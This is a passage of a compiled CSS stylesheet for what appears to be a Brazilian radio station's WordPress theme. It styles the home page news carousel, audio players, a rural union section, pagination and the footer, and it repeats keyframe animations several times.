    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
section#home.section {
  padding: 0;
  position: relative;
}
section#home.section .container {
  margin: 1rem 2rem;
}

section#home.section .container.grid {
  display: flex;
  flex-direction: column;
}
@media (min-width: 1220px) {
  section#home.section .container {
    margin: 0 8%;
  }
}
section#home.section .container.grid {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  gap: 4rem;
  margin-top: 3rem;
  margin-bottom: 6rem;
}
@media (min-width: 992px) {
  section#home.section .container.grid {
    display: grid;
    row-gap: 5rem;
    -webkit-column-gap: 8%;
    -moz-column-gap: 8%;
    column-gap: 8%;
  }
}
@media (min-width: 527px) {
  section#home.section .container.grid .noticias {
    width: 100%;
    max-width: 600px;
    margin: 0 auto;
  }
}
@media (min-width: 992px) {
  section#home.section .container.grid .noticias {
    grid-column-start: 1;
    grid-row-start: 1;
    grid-row-end: 3;
    width: 100%;
    height: 1200px;
    margin: auto;
  }
}

section#home.section .container.grid .noticias .swiper-scrollbar-drag {
  height: 8px;
  width: 100%;
  position: relative;
  background: hsl(355deg, 100%, 57%);
  border-radius: 10px;
  left: 0;
  top: -3px;
}
@media (min-width: 992px) {
  section#home.section .container.grid .noticias .swiper-scrollbar-drag {
    height: 100%;
    width: 7px;
    background: hsl(355deg, 100%, 57%);
    border-radius: 10px;
    left: -2px;
    top: 0;
  }
}
section#home.section .container.grid .noticias .swiper-scrollbar {
  border-radius: 10px;
  height: 3px !important;
  width: 98% !important;
  background: rgba(0, 0, 0, 0.5);
}
@media (min-width: 992px) {
  section#home.section .container.grid .noticias .swiper-scrollbar {
    border-radius: 10px;
    height: 98% !important;
    width: 3px !important;
    background: rgba(0, 0, 0, 0.5);
  }
}
section#home.section .container.grid .noticias .card.flex {
  width: 100%;
  height: 100%;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  padding-bottom: 2rem;
}
@media (min-width: 992px) {
  section#home.section .container.grid .noticias .card.flex {
    padding-bottom: 0rem;
    width: 500px;
  }
}
@media (min-width: 1023px) {
  section#home.section .container.grid .noticias .card.flex {
    width: 500px;
  }
}
@media (min-width: 1220px) {
  section#home.section .container.grid .noticias .card.flex {
    width: 600px;
    max-height: 350px;
  }
}
section#home.section .container.grid .noticias .card.flex .image {
  height: 250px;
}
section#home.section .container.grid .noticias .card.flex .image img {
  border-radius: 12px;
  -webkit-box-shadow: 1px 1px 20px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 1px 1px 20px 0px rgba(0, 0, 0, 0.2);
  -o-object-fit: cover;
  object-fit: cover;
}
section#home.section .container.grid .noticias .card.flex .text.subtitle {
  margin: 0;
  word-break: break-word;
  -webkit-hyphens: none;
  -ms-hyphens: none;
  hyphens: none;
}
section#home.section .container.grid a.btn.grid {
  justify-items: center;
  background: linear-gradient(
    45deg,
    hsl(0deg, 0%, 0%) 0%,
    hsl(0deg, 0%, 17.6%) 100%
  );
  border-radius: 5px;
  padding: 0.5rem;
  height: 40px;
  -webkit-transition: 0.3s ease-out all;
  transition: 0.3s ease-out all;
  margin-top: 1rem;
}
@media (min-width: 992px) {
  section#home.section .container.grid a.btn.grid {
    margin-top: 0;
  }
}
section#home.section .container.grid a.btn.grid p {
  color: hsl(0deg, 0%, 95%);
  font: 700 1.5rem "Open Sans", sans-serif;
  text-transform: uppercase;
  line-height: 1;
}
section#home.section .container.grid a.btn.grid:hover {
  -webkit-transform: scale(1.05);
  transform: scale(1.05);
}
section#home.section .container .player-home {
  -webkit-box-ordinal-group: 0;
  -ms-flex-order: -1;
  order: -1;
  min-height: 400px;
  height: 100%;
  width: 100%;
  margin: 0 auto;
}
@media (min-width: 992px) {
  section#home.section .container .player-home {
    grid-column-start: 2;
    grid-row: 1;
  }
}
@media (min-width: 527px) {
  section#home.section .container .player-home {
    width: 100%;
    max-width: 600px;
    margin: 0 auto;
  }
}
@media (min-width: 992px) {
  section#home.section .container .player-home {
    max-width: 100%;
    height: 445px;
    margin: 0 auto;
  }
}

section#home.section .container .player-home iframe {
  border-radius: 15px;
  width: 100%;
  min-height: 400px;
  height: 100%;
  margin: 0 auto;
}
section#home.section .container .jornada_esportiva {
  border-radius: 15px;
  margin: 0rem;
}
@media (min-width: 992px) {
  section#home.section .container .jornada_esportiva {
    grid-column-start: 2;
    grid-row: 2;
  }

  section#home.section .container.grid .mediakit {
    order: 0;
  }

  section#home.section .container.grid .sindicato {
    order: 1;
  }
}
@media (min-width: 527px) {
  section#home.section .container .jornada_esportiva {
    width: 100%;
    max-width: 600px;
    margin-bottom: 2rem;
  }

  section#home.section .container .jornada_esportiva {
    margin: 0 auto;
  }
}
@media (min-width: 992px) {
  section#home.section .container .jornada_esportiva {
    max-width: 100%;
    padding: 0;
  }
}

section#home.section .container .jornada_esportiva .grid {
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
  gap: 0;
  row-gap: 1.5rem;
  max-height: 100%;
  justify-items: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
section#home.section .container .jornada_esportiva .grid .text {
  margin: 0;
}
section#home.section .container .jornada_esportiva .grid .text.subtitle {
  justify-self: left;
  width: 100%;
}
section#home.section .container .jornada_esportiva .grid .text.subtitle h3 {
  font: bolder 2rem "Open Sans", sans-serif;
  position: relative;
}
section#home.section
  .container
  .jornada_esportiva
  .grid
  .text.subtitle
  h3::after {
  content: "";
  background: hsl(355deg, 100%, 57%);
  bottom: -4px;
  left: 0;
  position: absolute;
  height: 2px;
  width: 50%;
}
section#home.section
  .container
  .jornada_esportiva
  .grid
  .text.subtitle
  h3::before {
  content: "";
  background: hsl(222deg, 22%, 18%);
  bottom: -4px;
  left: 0;
  position: absolute;
  height: 2px;
  width: 100%;
  opacity: 0.5;
}
section#home.section .container .jornada_esportiva .grid .text.descricao {
  justify-self: left;
  width: 100%;
  font-size: 0.8rem;
  word-break: normal;
}
section#home.section
  .container
  .jornada_esportiva
  .grid
  .text.descricao
  strong {
  font: 800 1.2rem "Open Sans", sans-serif;
  color: hsl(0deg, 0%, 6%);
  width: -webkit-fill-available;
}
section#home.section .container .jornada_esportiva .grid .text.descricao span {
  font: 600 0.8rem "Open Sans", sans-serif;
  color: hsl(0deg, 0%, 6%);
  width: -webkit-fill-available;
}
section#home.section .container .jornada_esportiva .grid .player {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  gap: 1em;
  width: 100%;
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
}
section#home.section .container .jornada_esportiva .grid .player i {
  font-size: 2.5em;
  color: hsl(355deg, 100%, 57%);
  cursor: pointer;
}
section#home.section .container .jornada_esportiva .grid .player .wavesurfer {
  width: 100%;
}
section#home.section .container .jornada_esportiva .grid .partida {
  width: 100%;
}
section#home.section
  .container
  .jornada_esportiva
  .grid
  .partida
  .text.descricao {
  margin-bottom: 1.5rem;
}
section#home.section .container .jornada_esportiva .grid .partida .flex {
  gap: 0.5rem;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: space-evenly;
  -ms-flex-pack: space-evenly;
  justify-content: space-evenly;
}
section#home.section
  .container
  .jornada_esportiva
  .grid
  .partida
  .flex
  .time_casa {
  justify-self: right;
}
section#home.section .container .jornada_esportiva .grid .partida .flex .icon {
  grid-area: icon;
}
section#home.section
  .container
  .jornada_esportiva
  .grid
  .partida
  .flex
  .icon
  i {
  font-size: 2.5rem;
  font-weight: 300;
  color: hsl(0deg, 0%, 6%);
  cursor: pointer;
}
@media (min-width: 767px) {
  section#home.section
    .container
    .jornada_esportiva
    .grid
    .partida
    .flex
    .icon
    i {
    font-size: 4rem;
  }
}
section#home.section
  .container
  .jornada_esportiva
  .grid
  .partida
  .flex
  .time_fora {
  justify-self: left;
}
section#home.section
  .container
  .jornada_esportiva
  .grid
  .partida
  .flex
  .image
  img {
  height: 130px;
  width: auto;
}
@media (min-width: 527px) {
  section#home.section
    .container
    .jornada_esportiva
    .grid
    .partida
    .flex
    .image
    img {
    height: 150px;
  }
}
section#home.section .container .sindicato {
  padding: 1rem 0;
  border-radius: 15px;
  background: linear-gradient(
    45deg,
    hsl(0deg, 0%, 0%) 0%,
    hsl(0deg, 0%, 17.6%) 100%
  );
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
  height: 100%;
  width: 100%;
  margin: auto;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
@media (min-width: 527px) {
  section#home.section .container .sindicato {
    width: 100%;
    max-width: 600px;
  }
}
@media (min-width: 992px) {
  section#home.section .container .sindicato {
    grid-column-start: 1;
    width: 100%;
    max-width: 600px;
  }
}
section#home.section .container .sindicato .text.title {
  margin: 1rem auto;
  width: 90%;
  text-align: center;
  text-transform: none;
  font: 700 1.1rem "Open Sans", sans-serif;
  color: hsl(0deg, 0%, 95%);
}
@media (min-width: 767px) {
  section#home.section .container .sindicato .text.title {
    font: 700 1.5rem "Open Sans", sans-serif;
  }
}
section#home.section .container .sindicato .flex {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  gap: 0rem;
  width: 100%;
}
@media (min-width: 527px) {
  section#home.section .container .sindicato .flex {
    width: 100%;
    max-width: 500px;
  }
}
@media (min-width: 992px) {
  section#home.section .container .sindicato .flex {
    width: 100%;
  }
}
section#home.section .container .sindicato .flex .flex {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-flex: 1rem;
  -ms-flex: 1rem;
  flex: 1rem;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  gap: 1rem;
}
@media (min-width: 992px) {
  section#home.section .container .sindicato .flex .flex {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
  }
}
section#home.section .container .sindicato .flex .flex .image {
  width: 80%;
  border-radius: 15px;
}
@media (min-width: 767px) {
  section#home.section .container .sindicato .flex .flex .image {
    width: 100%;
  }
}
section#home.section .container .sindicato .flex .flex .image img {
  border-radius: 15px;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}
@media (min-width: 992px) {
  section#home.section .container .sindicato .flex .flex .image img {
    max-height: 200px;
  }
}
section#home.section .container .sindicato .flex .flex .text {
  margin: 0;
  font: 700 0.8rem "Open Sans", sans-serif;
  color: hsl(0deg, 0%, 95%);
  width: 100%;
}
section#home.section .container .sindicato .flex .flex .text .flex.collum {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  justify-items: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  gap: 0.5rem;
  width: 100%;
}
section#home.section
  .container
  .sindicato
  .flex
  .flex
  .text
  .flex.collum
  .player {
  grid-area: player;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  gap: 1em;
  width: 80%;
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
}
@media (min-width: 767px) {
  section#home.section
    .container
    .sindicato
    .flex
    .flex
    .text
    .flex.collum
    .player {
    width: 100%;
  }
}
section#home.section
  .container
  .sindicato
  .flex
  .flex
  .text
  .flex.collum
  .player
  i {
  font-size: 2.5em;
  color: hsl(0deg, 0%, 95%);
  cursor: pointer;
}
section#home.section
  .container
  .sindicato
  .flex
  .flex
  .text
  .flex.collum
  .player
  .wavesurfer {
  width: 100%;
}
section#home.section
  .container
  .sindicato
  .flex
  .flex
  .text
  .flex.collum
  .informations {
  width: 80%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  gap: 1.5rem;
}
@media (min-width: 767px) {
  section#home.section
    .container
    .sindicato
    .flex
    .flex
    .text
    .flex.collum
    .informations {
    width: 100%;
  }
}
section#home.section
  .container
  .sindicato
  .flex
  .flex
  .text
  .flex.collum
  .informations
  .text
  p {
  word-break: normal;
}
section#home.section .container .sindicato .flex .grid .button {
  width: 100%;
}
section#home.section .container .sindicato .flex .grid .button a {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  width: 100%;
  border-radius: 15px;
  text-align: center;
  font: 700 1rem "Open Sans", sans-serif;
  text-transform: uppercase;
  line-height: 1;
  padding: 1rem;
  -webkit-transition: 0.3s ease-out all;
  transition: 0.3s ease-out all;
  color: hsl(0deg, 0%, 95%);
  gap: 0.5rem;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
section#home.section .container .sindicato .flex .grid .button a span {
  font-size: 3rem;
  -webkit-transform: translateY(-1px);
  transform: translateY(-1px);
}
section#home.section .container .sindicato .flex .grid .text {
  margin: 0;
  text-align: left;
  font: 700 0.8rem "Open Sans", sans-serif;
  color: hsl(0deg, 0%, 95%);
}
section#home.section .container .midia.flex {
  background-image: url(https://www.radiocidade.versatecnologia.com.br/wp-content/themes/radiocidade-theme/assets/img/microfone.jpeg);
  border-radius: 15px;
  width: 100%;
  max-width: 600px !important;
  height: 330px !important;
  margin: auto;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
@media (min-width: 992px) {
  section#home.section .container .midia.flex {
    grid-column-start: 2;
  }
}
@media (min-width: 527px) {
  section#home.section .container .midia.flex {
    width: 100%;
    max-width: 600px;
    height: 600px;
  }
}
@media (min-width: 992px) {
  section#home.section .container .midia.flex {
    max-width: 100%;
    height: 100%;
  }
}
section#home.section .container .midia.flex .cover {
  width: 100%;
  height: 100%;
  border-radius: 15px;
  background: linear-gradient(
    45deg,
    hsla(0deg, 0%, 0%, 0.8) 0%,
    hsla(0deg, 0%, 17.6%, 0.8) 100%
  );
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
@media (min-width: 527px) {
  section#home.section .container .midia.flex .cover {
    height: 100%;
    width: 100%;
    max-width: 600px;
  }
}
@media (min-width: 992px) {
  section#home.section .container .midia.flex .cover {
    height: 100%;
    max-width: 100%;
  }
}
section#home.section .container .midia.flex .cover .download {
  gap: 0.5rem;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-transition: 0.3s ease-out all;
  transition: 0.3s ease-out all;
}
section#home.section .container .midia.flex .cover .download i {
  font-size: 3rem;
  color: hsl(0deg, 0%, 95%);
  -webkit-transition: 0.3s ease-out all;
  transition: 0.3s ease-out all;
}
section#home.section .container .midia.flex .cover .download p {
  color: hsl(0deg, 0%, 95%);
  font: 700 1.5rem "Open Sans", sans-serif;
}
@media (min-width: 992px) {
  section#home.section .container .midia.flex .cover .download p {
    font: 700 2rem "Open Sans", sans-serif;
  }
}
section#home.section .container .midia.flex .cover:hover .download {
  scale: 1.05;
}

.sticker {
  position: fixed;
  bottom: 4rem;
  right: 1.5rem;
  z-index: 99999;
}
@media (min-width: 527px) {
  .sticker {
    position: fixed;
    bottom: 2.5rem;
    right: 2rem;
    z-index: 99999;
  }
}
.sticker a.btn.grid {
  justify-items: center;
  gap: 0.3rem;
  -webkit-transition: ease all 0.3s;
  transition: ease all 0.3s;
}
.sticker a.btn.grid .icon {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding: 0.5rem;
  background: #25d366;
  border-radius: 50%;
}
.sticker a.btn.grid .icon i {
  font-size: 1.5rem;
  color: hsl(0deg, 0%, 95%);
  border-radius: 50%;
  padding: 0 0.2rem;
  -webkit-transition: ease all 0.3s;
  transition: ease all 0.3s;
}
@media (min-width: 527px) {
  .sticker a.btn.grid .icon i {
    font-size: 2.5rem;
    color: hsl(0deg, 0%, 95%);
    border-radius: 50%;
    padding: 0 0.2rem;
    -webkit-transition: ease all 0.3s;
    transition: ease all 0.3s;
  }
}
.sticker a.btn.grid:hover {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
  -webkit-transition: ease all 0.3s;
  transition: ease all 0.3s;
}

wave {
  cursor: pointer !important;
}

@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
#page.section {
  min-height: 50vh;
  padding: 0;
}
#page.section .container .text {
  margin: 0 3rem 0 3rem !important;
}
@media (min-width: 767px) {
  #page.section .container .text {
    margin: 0 9.5rem 0 9.5rem !important;
  }
}
@media (min-width: 1023px) {
  #page.section .container .text {
    margin: 0 14.5rem 0 14.5rem !important;
  }
}
#page.section .container .text.title {
  margin: 0 2rem 0 2rem !important;
  margin-bottom: 0.5rem;
  text-align: center;
  text-transform: none;
  font: 700 2rem "Open Sans", sans-serif;
  color: hsl(0deg, 0%, 6%);
}
#page.section .container .text.title ul {
  text-align: left;
}

@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
section .pagination hr {
  border: none;
  height: 15px;
  background: linear-gradient(
    45deg,
    hsl(0deg, 0%, 0%) 0%,
    hsl(0deg, 0%, 17.6%) 100%
  );
}
section .pagination .navigation.pagination {
  display: grid;
  justify-items: center;
  max-width: 90%;
  margin: 1rem auto;
  height: 45px;
}
@media (min-width: 767px) {
  section .pagination .navigation.pagination {
    max-width: 80%;
  }
}
@media (min-width: 992px) {
  section .pagination .navigation.pagination {
    max-width: 75%;
  }
}
section .pagination .navigation.pagination .nav-links {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  gap: 1.5rem;
}
@media (min-width: 767px) {
  section .pagination .navigation.pagination .nav-links {
    gap: 1rem;
  }
}
section .pagination .navigation.pagination .nav-links span {
  text-decoration: underline;
  font-weight: 800;
  -webkit-transform: scale(1.2);
  transform: scale(1.2);
  -webkit-transform: translateY(-2px);
  transform: translateY(-2px);
}
section .pagination .navigation.pagination .nav-links a {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  color: hsl(355deg, 100%, 57%);
}
section .pagination .navigation.pagination .nav-links a i {
  font-size: 2rem;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
@media (min-width: 767px) {
  section .pagination .navigation.pagination .nav-links a i {
    font-size: 1.5rem;
  }
}
section .pagination .navigation.pagination .nav-links a:hover {
  -webkit-transform: translateY(-2px);
  transform: translateY(-2px);
  -webkit-transform: scale(1.2);
  transform: scale(1.2);
}

@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
/* links transform  */
footer i {
  font-size: 1.2rem;
  color: hsl(355deg, 100%, 57%);
  -webkit-transition: 0.3s ease-out all;
  transition: 0.3s ease-out all;
}
footer p {
  font: 600 0.9rem "Open Sans", sans-serif;
}
footer a {
  font: 600 0.9rem "Open Sans", sans-serif;
  color: hsl(0deg, 0%, 95%);
  opacity: 100%;
}
footer span {
  display: inline-block;
  -webkit-transition: 0.3s ease-out all;
  transition: 0.3s ease-out all;
  margin: 0.2rem;
}
footer#rodape.section {
  position: static;
  bottom: 0;
  background: linear-gradient(
    45deg,
    hsl(0deg, 0%, 0%) 0%,
    hsl(0deg, 0%, 17.6%) 100%
  );
}
footer#rodape.section .container {
  margin: 3rem 2rem;
}
@media (min-width: 1220px) {
  footer#rodape.section .container {
    margin: 3rem 15rem;
  }
}
footer#rodape.section .container .contato.flex {
  gap: 2.5rem;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}
@media (min-width: 992px) {
  footer#rodape.section .container .contato.flex {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-pack: distribute;
    justify-content: space-around;
  }
}
footer#rodape.section .container .contato.flex .grid {
  gap: 1rem;
}
footer#rodape.section .container .contato.flex .flex {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
}
footer#rodape.section .container .contato.flex .flex .text {
  margin: 0;
}
footer#rodape.section .container .contato.flex .flex .text h3 {
  font: 800 1.5rem "Open Sans", sans-serif;
  color: hsl(0deg, 0%, 95%);
}
footer#rodape.section .container .contato.flex .flex h4 {
  font: 800 1rem "Open Sans", sans-serif;
  color: hsl(0deg, 0%, 95%);
  margin-bottom: 0.2rem;
}
footer#rodape.section .container .contato.flex .flex p {
  color: hsl(0deg, 0%, 95%);
}
footer#rodape.section .container .contato.flex .flex a {
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
}
footer#rodape.section .container .contato.flex .flex a.btn i {
  font-size: 1rem;
  color: hsl(355deg, 100%, 57%);
  padding: 5px;
}
footer#rodape.section .container .contato.flex .flex a:hover {
  text-decoration: underline;
  opacity: 100%;
}
footer#rodape.section
  .container
  .contato.flex
  .flex
  .mapa
  .leaflet-container.leaflet-touch-drag.leaflet-touch-zoom {
  width: 100%;
}
footer#rodape.section .container .contato.flex .flex .icons {
  justify-self: center;
}
footer#rodape.section .container .contato.flex .flex .icons.flex {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-box-pack: left;
  -ms-flex-pack: left;
  justify-content: left;
}
footer#rodape.section .container .contato.flex .flex .icons.flex a.btn {
  margin: 0;
}
footer#rodape.section .container .contato.flex .flex .icons.flex a.btn i {
  font-size: 1rem;
  background: hsl(355deg, 100%, 57%);
  color: hsl(0deg, 0%, 6%);
  border-radius: 50%;
  padding: 0.61rem 0.797rem;
  -webkit-transition: 0.3s ease-out all;
  transition: 0.3s ease-out all;
}
footer#rodape.section .container .contato.flex .flex .icons.flex a.btn:hover {
  opacity: 100%;
}
footer#rodape.section .container .contato.flex .flex.contato {
  width: 50%;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
footer#rodape.section .container .contato.flex .flex.atendiemntos {
  width: 50%;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
footer#rodape.section .autoria a {
  margin: 0.5rem;
}
footer#rodape.section .autoria a.btn p {
  text-align: center;
}
footer#rodape.section .autoria a.btn p span.text {
  margin: 0;
  text-align: center;
}
footer#rodape.section .autoria a:hover {
  opacity: 0.7;
}
footer#rodape.section .autoria a:hover p span {
  text-decoration: none;
}

@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
.jornada_esportiva div.control-container {
  grid-row: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.jornada_esportiva div.control-container div.amplitude-play-pause {
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
  cursor: pointer;
  margin: auto;
}
.jornada_esportiva
  div.control-container
  div.amplitude-play-pause.amplitude-paused {
  background: url("https://radiocidade.versatecnologia.com.br/wp-content/themes/radiocidade-theme/assets/img/play-v.svg");
  background-repeat: no-repeat;
  width: 40px;
  height: 44px;
}
.jornada_esportiva
  div.control-container
  div.amplitude-play-pause.amplitude-playing {
  background: url("https://radiocidade.versatecnologia.com.br/wp-content/themes/radiocidade-theme/assets/img/pause-v.svg");
  background-repeat: no-repeat;
  width: 40px;
  height: 44px;
}
.jornada_esportiva div.amplitude-wave-form svg {
  stroke: hsl(355deg, 100%, 57%);
  height: 100%;
  width: 100%;
  stroke-width: 0.5px;
}
.jornada_esportiva div.amplitude-wave-form svg g {
  stroke: hsl(355deg, 100%, 57%);
  height: 50px;
  width: 100%;
}
.jornada_esportiva div.amplitude-wave-form svg g path {
  stroke: hsl(355deg, 100%, 57%);
  height: 50px;
  width: 100%;
}
.jornada_esportiva div.amplitude-wave-form {
  grid-column: 2;
  grid-row: 1;
  position: relative;
}
.jornada_esportiva input[type="range"]#global-large-song-slider {
  width: 100%;
  -webkit-appearance: none;
  z-index: 9999;
  background-color: inherit;
  margin-left: auto;
  margin-right: auto;
  display: block;
  grid-column: 2;
  grid-row: 1;
}
.jornada_esportiva input[type="range"]#global-large-song-slider:focus {
  outline: none;
}
.jornada_esportiva
  input[type="range"]#global-large-song-slider::-webkit-slider-runnable-track {
  width: 100%;
  cursor: pointer;
  border-radius: 0px;
  height: 68px;
  background-color: rgba(0, 0, 0, 0);
  -webkit-appearance: none;
}
.jornada_esportiva
  input[type="range"]#global-large-song-slider::-webkit-slider-thumb {
  width: 2px;
  height: 68px;
  background-color: rgb(0, 0, 0);
  border-radius: 20px;
  -webkit-appearance: none;
}
.jornada_esportiva div#visualizations-player {
  width: 100%;
  background-color: transparent;
  border-radius: 20px;
  -webkit-column-gap: 1.5rem;
  -moz-column-gap: 1.5rem;
  column-gap: 1.5rem;
  margin: auto;
  position: relative;
  display: grid;
  justify-items: start;
  grid-template-columns: 3rem;
}

#sindicato_rural div.control-container {
  grid-row: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
#sindicato_rural div.control-container div.amplitude-play-pause {
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
  cursor: pointer;
  margin: auto;
}
#sindicato_rural
  div.control-container
  div.amplitude-play-pause.amplitude-paused {
  background: url("https://radiocidade.versatecnologia.com.br/wp-content/themes/radiocidade-theme/assets/img/play-v.svg");
  background-repeat: no-repeat;
  width: 40px;
  height: 44px;
}
#sindicato_rural
  div.control-container
  div.amplitude-play-pause.amplitude-playing {
  background: url("https://radiocidade.versatecnologia.com.br/wp-content/themes/radiocidade-theme/assets/img/pause-v.svg");
  background-repeat: no-repeat;
  width: 40px;
  height: 44px;
}
#sindicato_rural div.amplitude-wave-form svg {
  stroke: hsl(355deg, 100%, 57%);
